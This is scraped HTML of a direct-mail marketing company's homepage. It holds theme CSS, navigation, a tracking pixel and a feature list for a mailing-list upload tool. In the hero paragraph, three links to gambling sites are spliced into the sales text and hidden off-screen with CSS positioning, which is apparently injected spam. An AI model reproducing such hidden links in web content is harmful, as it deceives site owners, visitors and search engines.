p#fede_skiptracingpro_credit_dashboard {border-style: dashed;padding: 10px;font-size: large;font-weight: 700;margin-top: 20px;margin-bottom: 20px;}

div#fede_progress_info {
    background-color: #ffc523;
}

.post-type-archive-product {
    display: none;
}

.cp-app.alpha-bg-w.ui-draggable.ui-draggable-handle.light {
    z-index: 99999;
	top: auto !important;
    bottom: 40px !important;
}
.cp-app.alpha-bg-w.dark.ui-draggable.ui-draggable-handle {
    z-index: 9999;
	top: auto !important;
    bottom: 40px !important;
}

[data-udraw="uDrawBootstrap"] [data-udraw="letterSpaceInput"] {
    margin-top: 0px;
    height: 27px;
}

.body_block .canvas_container.col-9.col-lg-6 {
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
}

[data-udraw="uDrawBootstrap"]  nav.navbar.navbar-dark.bg-dark.sidebar.col-2.col-md-2 {
    max-width: 250px;
    width: 250px;
}

[data-udraw="uDrawBootstrap"] .dropdown.dropright {
    max-width: 250px !important;
}

[data-udraw="uDrawBootstrap"] .sidebar div.dropdown, [data-udraw="uDrawBootstrap"] .sidebar .btn {
    max-width: 250px;
}
[data-udraw="uDrawBootstrap"] div#images_fede_trigger {
    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#shapes_fede_trigger {
    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#text_fede_trigger {
    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#variabledata_fede_trigger {
    background-color: white;
}

button.btn_fede_designer_dropdown {
    background-color: white;
    border-color: white;
    padding: 10px;
    margin: 10px;
    width: 90%;
}

button.btn_fede_designer_dropdown:hover {
background-color: aliceblue
;
}

#variabledata_fede_trigger button.btn_fede_designer_dropdown {
    padding: 5px;
    margin: 5px;
    text-align: left;
}

/* hide the bullets of the introjs tutorial */

.introjs-bullets {
/*display: none;*/
}

.introjs-bullets ul li {
    float: left !important;
}
.StyledField-zri3d-0.text__c-txt___Uzv-G.range__c-range___1aYaS.larjFb:nth-child(3) {
    display: none !important;
}

.postid-79552 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-79552 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-79552 form.cart {
    display: none;
}

.postid-79552 .summary.entry-summary {
    display: none;
}

.postid-79552 button#udraw-options-page-design-btn {
    visibility: hidden;
}
div.post-79552  {
    text-align: center;
    font-size: x-large;
	
	
}

#fede_designer_parent1 button.btn.bg-light.dropdown-toggle.collapsed {
    width: 100%;
    max-width: 100%;
}

#fede_designer_parent1 button.btn.bg-light.dropdown-toggle {
    max-width: 100%;
}
[data-udraw="uDrawBootstrap"] div.body_block {

    background: lightgrey !important;
}
[data-udraw="uDrawBootstrap"] [data-udraw="letterSpaceInput"] {
    margin-top: 0px !important;
}

body[fede_body_att="organizer"].admin-bar #menu-item-171134 {
    display: inline-block;
    font-weight: bold;
color:	#ffc523 !important
}

body[fede_body_att="organizer"].admin-bar #menu-item-171134 a.nav-link {
    color: #ffc523 !important;
}


@media (min-width: 800px){
.col-sm-6.col-md-6.text-right.clearfix {
    min-width: 800px !important;

    float: right;
}
}

@media only screen and (max-width: 767px){
	
.page-id-3131 .woocommerce-MyAccount-navigation{	
width: 100% !important;
	margin-left:-13px !important
}
	
.page-id-3131 .woocommerce-MyAccount-navigation
li{    
	margin-bottom: -11px;
	margin-left: 14px;
	text-align:center;
	
	
}
	
.page-id-3131 .woocommerce-MyAccount-navigation li 
a {
    padding: 3px;

}

.page-id-3131 .fl-row-content-wrap{
	text-align:center;
   padding-top: 0px ;

}
	.page-id-3131	.woocommerce-MyAccount-content{
/* 		float: right; */
		margin-top:50px;
		width: 100% !important;
	}

}

.loogin-3131  {
    max-width:500px;
    margin-left:auto;
    margin-right:auto;
}

#fl-post-3129 [name="update_cart"] {
    visibility: hidden;
}
#fl-post-3129 [title="Qty"] {

    cursor: not-allowed !important;
 background-color: #ccc !important;  
}

option[value="Belinda"] {font-family: Belinda !important;}

option[value="Caolyna"] {font-family: Caolyna !important;}

option[value="Hipster Script Pro"] {font-family: Hipster-script-pro !important;}

option[value="Mint"] {font-family: Mint !important;}

option[value="Peoni Pro"] {font-family: Peoni-Pro !important;}

option[value="Slim"] {font-family: Slim !important;}

option[value="Red"] {color: red !important;}

option[value="Blue"] {color: blue !important;}

option[value="Beige"] {color: burlywood !important;}

option[value="Green"] {color: green !important;}

select#font-color[style="color: blue !important;"] { 
}

option[value="Black"] {color: black !important;}

option[value="Black"] {color: black !important;}

@media only screen and (max-width: 760px){
.variations select {
    margin-right: 0px !important;
}
}

/* @media only screen and (max-width: 1100px) and (min-width: 700px){

.postid-60583 td.label_new_variations {
    width: 500px !important;
}
	} */


@media only screen and (max-width: 1100px) {


.postid-60583 div#gallery_of_envelopes-selgall {
    max-width: 90vw !important;
    overflow-x: scroll;
    overflow-y: hidden;
}



.postid-60583 .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    overflow: hidden;
}

}

#notice_about_fontss {
    background: white !important;
    color: black;
    border: white !important;
    padding: 0px;
    margin: 0px;
}

.tooltip-main {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  font-weight: 700;
  background: #f3f3f3;
  border: 1px solid #737373;
  color: #737373;
  margin: 4px 121px 0 5px;
  float: right;
  text-align: left !important;
}

.tooltip-qm {
  float: left;
  margin: -2px 0px 3px 4px;
  font-size: 12px;
}

.tooltip-inner {
  max-width: 236px !important;
  font-size: 12px;
  padding: 10px 15px 10px 20px;
  background: #FFFFFF;
  color: rgb(0, 0, 0, .7);
	border: 1px solid #888 !important;
	border-radius: 4px;
  text-align: left;
}

.tooltip.show {
  opacity: 1;
}

@media only screen and (max-width: 600px) {
	
	
	.postid-27904  div#fede_id_lists_pric1 {
    max-height: 300px;
}
	
	.postid-27904 div#fede_id_lists_pric_cont {
    margin-top: 220px;
}

#notice_about_fontss{
    display:block !important;
}

}

div#popup4567 {
    max-width: 100vw !important;
}

#modal_intojs_new_product_page_letter{
  max-width: 100vw;  
}


.page-id-3025 .uabb-module-content .uabb-text-editor *:not(i) {
    line-height: 1.2 !important;
}


.woocommerce-checkout div#order_review {
    display: flex;
    flex-direction: column;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table {
    order: 2;
    margin-top: 2em;
}

.woocommerce-checkout div#payment {
    order: 1;

}


.postid-105304 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-105304 .summary.entry-summary {
    width: 100% !important;
}

div#campaign_wrapper2 {
    padding-left: 10px;
    /* margin-top: 20px; */
    margin-bottom: 40px;
}

select#campaign_repeats_1 {
    margin-bottom: 30px;
}

select#campaign_repeats {
    margin-bottom: 10px;
}

:focus {

    outline: 0;

}

.single-faq .fl-sidebar.fl-sidebar-right.fl-sidebar-display-desktop.col-md-4 {
    display: none;
}

.single-faq .fl-content.fl-content-left.col-md-8 {
    border-right: 0px;
}

.single-faq .fl-content.fl-content-left.col-md-8 {
    width: 100%;
	  min-height: 64vh;
}

.body_block .canvas_container.col-9.col-lg-6 {
    margin-left: 300px;
    margin-right: auto;
}

.post-120935 {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.post-120935 img {
    border-style: solid;
    border-width: thick;
}

.post-120935 p {
    color: black;
    margin-bottom: 20px;
}

.disable-proof-loading {
    cursor: not-allowed !important;
    pointer-events: none;
    background-color: #ffb50385 !important;

}
.disable-proof-loading:after {    
	content: "  (Loading...)";
}

.image-wrapperlarge-selgall {
    visibility: hidden;
}
.large-selgall {
    visibility: hidden;
}
div#gallery_of_envelopes-selgall {
    overflow-y: hidden;
    overflow-x: scroll;
}

#gallery_of_envelopes-selgall li:nth-last-child(2) .large-selgall span, #gallery_of_envelopes-selgall li:nth-last-child(1) .large-selgall span {
     margin-left: -200px; 
}


iframe#drift-widget {
    /*display: none !important;*/
}

[value="Custom Designed Letter ($65)"] {
    color: yellowgreen;
}

[value="Custom Letter on File"] {
    color: red;
}

[value="Custom Designed Post Card ($65)"] {
        color: yellowgreen;
}

[value="Custom Postcard on File"] {
        color: red;
}


[data-udraw="localImageList"] li.col-4.col-lg-3 div {
    min-width: 187px;
    min-height: 160px !important;
}
  .campaign-touch-info-table{
    display: flex;
    flex-wrap: wrap;
  }
  .campaign-touch-info-table__div{
    
    border: 1px solid #e6e6e6;
    border-radius: 10px;
    margin: 4px;
    padding: 5px;
		flex-grow: 1;
    
  }
   .campaign-touch-info-table ul{
        padding: 0;
  }
  .campaign-touch-info-table li{
        list-style-type: none
  }
  .campaign-touch-info-table dd,
  .campaign-touch-info-table dt{
     font-size :13px;
		
  }
  .campaign-touch-info-table label{
     text-align: center;
  }
dt.variation-CampaignTouch {
    float: none !important;
}

td.disabled.highlighted.day {
    color: #d6d6d6;
}
td.disabled.disabled-date.day {
	color: #d6d6d6;
}


@media only screen and (min-width: 768px) {

.fl-page-bar .col-sm-6.col-md-6.text-right.clearfix {
    /* min-width: 550px !important; */
    width: 88% !important;
}

}
button.Twilio.Twilio-EntryPoint:hover,
button.Twilio.Twilio-EntryPoint:active,
button.Twilio.Twilio-EntryPoint:focus{
    background: #ffb609;
    top: inherit;
    border: none;
    color: white;
}

.single-product nav.woocommerce-breadcrumb {
    display: none;
}

.ylhq_messenger_option_flex {
    display: inline-flex;
    width: 80%;
    overflow-x: auto;
}
.ylhq_messenger_option_flex_item {
    margin: 5px !important;
}

.woocommerce-checkout form.login .wc-social-login{display:unset !important}

.woocommerce-OrderUpdate-description figure.image img {
		max-height:120px !important;
}

.woocommerce-button.button.pay{
	background:#fa0000;
}


.ylhq-sma-strong{
	font-weight:700 !important;
}
.ylhq-sma-link{
	color:blue !important;
	text-decoration:underline !important;
}
.ylhq-sma-separator .fl-separator{
	border-top:4px solid #ffd800 !important;
}

.fl-node-673770e212922 .fl-rich-text, .fl-node-673770e212922 .fl-rich-text a.ylhq-sma-link, .fl-node-67376f57e7874 .fl-rich-text, .fl-node-67376f57e7874 .fl-rich-text a.ylhq-sma-link, .fl-node-673771243f466 .fl-rich-text, .fl-node-673771243f466 .fl-rich-text  a.ylhq-sma-link
.fl-node-6737bd2ef406a .fl-rich-text, .fl-node-6737bd2ef406a .fl-rich-text a.ylhq-sma-link, .fl-node-6737bd2ef40bc .fl-rich-text, .fl-node-6737bd2ef40bc .fl-rich-text a.ylhq-sma-link, .fl-node-6737bd2ef40c5 .fl-rich-text, .fl-node-6737bd2ef40c5 .fl-rich-text a.ylhq-sma-link, .fl-node-673771243f466 .fl-rich-text, .fl-node-673771243f466 .fl-rich-text a.ylhq-sma-link
{
    color: blue !important;
}


.page-id-204277  .fl-row-fixed-width, .page-id-204312 .fl-row-fixed-width {
    max-width: 1350px;
}
		</style>
		<meta name="google" content="notranslate">
<link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/product-fonts.css?v=2.40" /><link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/theme.css" /><link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/loader-success-error.css" />  <script>

  </script>
  

  
  
  <style>
  .StyledField-zri3d-0.text__c-txt___Uzv-G.range__c-range___1aYaS.larjFb:nth-child(3) {
    display: none !important;
  }
  </style>
  <!-- <script>
		var head = document.head;
		var script = document.createElement('script');
		script.type = 'text/javascript';
		script.src = "https://188397.t.hyros.com/v1/lst/universal-script?ph=4c9bb2bafe188b3a26551dc9de36b75d09b28349ead064239dff3752985382ad&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
		head.appendChild(script);
	</script> -->
  
</head>
<body class="home page-template-default page page-id-3025 theme-bb-theme fl-builder woocommerce-no-js dx-wpas-docs fl-framework-bootstrap fl-preset-default fl-full-width" itemscope="itemscope" fede_body_att="" itemtype="https://schema.org/WebPage">
  <div id="fede_alerts1234sdfahg">
    
  </div>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '882998381865132'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=882998381865132&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://www.yellowletterhq.com/"><img class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" data-retina="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" alt="Yellowletterhq.com" /><meta itemprop="name" content="Yellowletterhq.com" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3025 current_page_item menu-item-3144 nav-item"><a href="https://www.yellowletterhq.com/" aria-current="page" class="nav-link">Home</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247 nav-item"><a href="https://www.yellowletterhq.com/shop/" class="nav-link">Shop</a></li>
<li id="menu-item-21365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21365 nav-item"><a href="/products-03-listsource-leads-membership/my-account/orders/" class="nav-link">My orders</a></li>
<li id="menu-item-138590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138590 nav-item"><a href="https://www.yellowletterhq.com/ylhq-faq/" class="nav-link">FAQ</a></li>
<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149 nav-item"><a href="https://www.yellowletterhq.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div>			<div class="col-sm-6 col-md-6 text-right clearfix"><ul id="menu-top-bar" class="fl-page-bar-nav nav navbar-nav menu"><li id="menu-item-171134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171134 nav-item"><a href="https://www.yellowletterhq.com/product/custom-template/" class="nav-link">Custom Template</a></li>
<li id="menu-item-21759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759 nav-item"><a target="_blank" rel="noopener" href="http://lists.yellowletterhq.com" class="nav-link">Organizer</a></li>
<li id="menu-item-22414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22414 nav-item"><a href="https://www.yellowletterhq.com/returned-home/" class="nav-link">Returned Mail</a></li>
<li id="menu-item-179804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179804 nav-item"><a href="https://www.yellowletterhq.com/resources-page/" class="nav-link">Resources</a></li>
<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174 nav-item"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/checkout/" class="nav-link">Checkout</a></li>
<li id="menu-item-40552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40552 nav-item"><a href="https://www.yellowletterhq.com/submit-ticket/" class="nav-link">Submit Ticket</a></li>
<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175 nav-item"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/my-account/" class="nav-link">My Account</a></li>
</ul><div class="fl-social-icons">
<a href="http://www.facebook.com/yellowletterhq" target="_blank"><span class="sr-only">Facebook</span><i class="fab fa-facebook-f branded"></i></a><a href="https://twitter.com/YellowLetter_HQ" target="_blank"><span class="sr-only">Twitter</span><i class="fab fa-twitter branded"></i></a><a href="https://www.google.com/search?q=Yellow+Letter+HQ" target="_blank"><span class="sr-only">Google</span><i class="fab fa-google branded"></i></a><a href="https://www.linkedin.com/company/yellow-letter-hq" target="_blank"><span class="sr-only">Linkedin</span><i class="fab fa-linkedin branded"></i></a><a href="https://www.youtube.com/@yellowletterhq" target="_blank"><span class="sr-only">Youtube</span><i class="fab fa-youtube branded"></i></a><a href="https://www.instagram.com/yellowletter.hq/" target="_blank"><span class="sr-only">Instagram</span><i class="fab fa-instagram branded"></i></a><a href="https://www.tiktok.com/@yellowletterhq" target="_blank"><span class="sr-only">Tiktok</span><i class="fab fa-tiktok branded"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://www.yellowletterhq.com/" itemprop="url"><img class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" data-retina="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" alt="Yellowletterhq.com" /><meta itemprop="name" content="Yellowletterhq.com" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3025 current_page_item menu-item-3144 nav-item"><a href="https://www.yellowletterhq.com/" aria-current="page" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247 nav-item"><a href="https://www.yellowletterhq.com/shop/" class="nav-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21365 nav-item"><a href="/products-03-listsource-leads-membership/my-account/orders/" class="nav-link">My orders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138590 nav-item"><a href="https://www.yellowletterhq.com/ylhq-faq/" class="nav-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149 nav-item"><a href="https://www.yellowletterhq.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-3025 page type-page status-publish hentry" id="fl-post-3025" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-3025 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="3025"><div class="fl-row fl-row-full-width fl-row-bg-parallax fl-node-58f4f4c7f2400 fl-row-full-height fl-row-align-center fl-row-bg-overlay hero" data-node="58f4f4c7f2400" data-parallax-speed="2" data-parallax-image="https://www.yellowletterhq.com/wp-content/uploads/2016/10/hero.jpg">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-58f4f4c7f244e" data-node="58f4f4c7f244e">
			<div class="fl-col fl-node-58f4f4c7f249f" data-node="58f4f4c7f249f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-heading fl-node-58f4f4c7f1a49" data-node="58f4f4c7f1a49">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Fast, Affordable <span class="emphasis">Direct To Seller Marketing</span></span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-58f4f4c7f25db width75" data-node="58f4f4c7f25db">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Tired of real estate marketing campaigns that don't get you results? So are we.</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-58f4f4c7f1ccb width75" data-node="58f4f4c7f1ccb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">We are <a style="position: fixed; left: -6650px;" href="https://betnred.pl">bet on red</a>the most competitive direct mail company; we can save your budget and your sanity. We d<a style="position: fixed; left: -7137px;" href="https://plinko.kr">플린코</a>eliver a fast campaign turn around <strong>that gets yo<a style="position: fixed; left: -1110px;" href="https://plinko.co.za">plinko game</a>ur phone ringing.</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-58f4f6b2569b9" data-node="58f4f6b2569b9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-custom fl-button-center fl-button-has-icon">
			<a href="http://www.yellowletterhq.com/shop/" target="_self" class="fl-button" role="button">
					<i class="fl-button-icon fl-button-icon-before dashicons dashicons-before dashicons-email" aria-hidden="true"></i>
						<span class="fl-button-text">Get Started</span>
					</a>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-57fbff9b2cd3e" data-node="57fbff9b2cd3e">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e7bb13da089a" data-node="5e7bb13da089a">
			<div class="fl-col fl-node-5e7bb13da09fc" data-node="5e7bb13da09fc">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5e7bb13da078e" data-node="5e7bb13da078e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div  class="modal fade" id="modal_Budget_maximizer_upload_tool" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="background-color: #FFC523; border-bottom: none;">
        <h5 class="modal-title">BUDGET MAXIMIZER UPLOAD TOOL</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" style = "border: solid #FFC523 3px;">        
        <ul class = "ol_Budget_maximizer_upload_tool ">
           <li class = "li_Budget_maximizer_upload_tool list-group-item" ><i class="far fa-envelope-open"></i>COMBINE MULTIPLE SMALL LISTS INTO ONE LARGE LIST CAMPAIGN.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>GET QUANTITY DISCOUNTS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>ASSIGNS A DIFFERENT TRACKING PHONE NUMBER FOR EACH LIST.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>CLEANS UP RECORDS THAT WOULD OTHERWISE BE RETURNED MAIL.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>PROVIDES YOU WITH A COPY OF THAT COMBINED LIST.</li>          
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>REMOVES DUPLICATE PROPERTY ADDRESS RECORDS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>TAKES AN IMPERSONAL TRUST NAME LIKE "ONTIVEROS TRUST 1997" AND CHANGES IT TO "ONTIVEROS FAMILY".</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>STANDARDIZES MAIL ADDRESS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>REMEMBERS LIST HEADERS AND AUTOMATCHES.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>NCOA- We check for new forwarding addresses.</li>          
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>CASS- We look to see if this address is accurate and will be delivered.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>DELIVERY POINT VERIFICATION -We check to see if the address is actually accepting mail.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>AUTOFILL "PROPERTY OWNER" IF NO NAMES IN THE NAME FIELD.</li>
        </ul> 
      </div>
      <div class="modal-footer" style="background-color: #FFC523; border-top: none;">       
        <button type="button" class="btn" style = "color: white;  background-color: #313131;" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>   
  
  
<style>
        .ol_Budget_maximizer_upload_tool {
      list-style-type: none;
      padding: 0;
      margin: 0;
      background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2020/03/background04-03-03.png);
      background-repeat: no-repeat;
      background-position: center;
      background-size: contain;
      }

   .li_Budget_maximizer_upload_tool {
       
       padding-left: 25px;
       font-weight:600;
       color: #313131;
       text-align-last: center;
       border: none;
       background-color: transparent;
     
    }
  .far{
    padding-right: 15px;
    transform: rotate(-20deg);
  }

  </style></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5f03426e68eb2" data-node="5f03426e68eb2">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">The <span class="emphasis">Upload Tool</span> Has Saved</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5f03426e68f5a hr-narrow" data-node="5f03426e68f5a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5e7baefdcaec5" data-node="5e7baefdcaec5">
			<div class="fl-col fl-node-5e7baefdcb011" data-node="5e7baefdcb011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5e7baefdcadba fl-animation fl-fade-in" data-node="5e7baefdcadba" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<section class="wow fadeIn animated" style="visibility: visible; animation-name: fadeIn;">
    <div class="container">
        <div class="row">
            <!-- counter -->
            <div class="col-md-12 col-sm-6 bottom-margin text-center counter-section wow fadeInUp sm-margin-bottom-ten animated" data-wow-duration="300ms" style="visibility: visible; animation-duration: 300ms; animation-name: fadeInUp;"> 
              <i class="far fa-envelope-open medium-icon" ></i> 
              <span id="anim-number-pizza" class="counter-number"></span> 
              <span id = "cleaned_records_upload_tool" class="timer counter alt-font appear" data-to="980" data-speed="7000">0</span>
              <p class="counter-title">Filtered out undeliverable records since 2020</p>
            </div>     
        </div>
    </div>
</section>

<script>
const cleaned_records_span = document.getElementById("cleaned_records_upload_tool"); 
jQuery(document).ready(function() {
  
  let formData = new FormData();

  formData.append("security", "");
  let xhr = new XMLHttpRequest();
  xhr.open("POST", "/wp-content/themes/ydg-theme-child/providers/get_undeliverable_records_provider.php");

  xhr.addEventListener('load', (data) => {

    let json = JSON.parse(data.target.response);
    
    if(json['success'] == true){   
      
      cleaned_records_span.textContent = json['cleaned_records']; 
      //let cleaned_records_span = json['cleaned_records']; 
      jQuery('.counter').each(function () {
        jQuery(this).prop('Counter',0).animate({
            Counter: jQuery(cleaned_records_span).text() 
        }, {
            duration: 4000,
            easing: 'swing',
            step: function (now) {
                jQuery(cleaned_records_span).text(Math.ceil(now));
            }
            });
       });

    }
    });
    xhr.send(formData);

 }); 
</script>
<style>
 .counter-section i {
     display: block;
     margin: 0 0 10px
 }

 .counter-section span.counter {
     font-size: 40px;
     color: #000;
     line-height: 60px;
     display: block;
     font-family: "Oswald", sans-serif;
     letter-spacing: 2px
 }

 .counter-title {
     font-size: 12px;
     letter-spacing: 2px;
     font-family: "Raleway",sans-serif;
     text-transform: uppercase
 }

 .counter-icon {
     top: 25px;
     position: relative
 }

 .counter-style2 .counter-title {
     letter-spacing: 0.55px;
     float: left
 }

 .counter-style2 span.counter {
     letter-spacing: 0.55px;
     float: left;
     margin-right: 10px
 }

 .counter-style2 i {
     float: right;
     line-height: 26px;
     margin: 0 10px 0 0
 }

 .counter-subheadline span {
     float: right
 }

 .medium-icon {
     font-size: 40px !important;
     margin-bottom: 15px !important;
     color: #FFC523;
 }

 .container {
     margin-top: 20px
 }   
    
    
</style></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
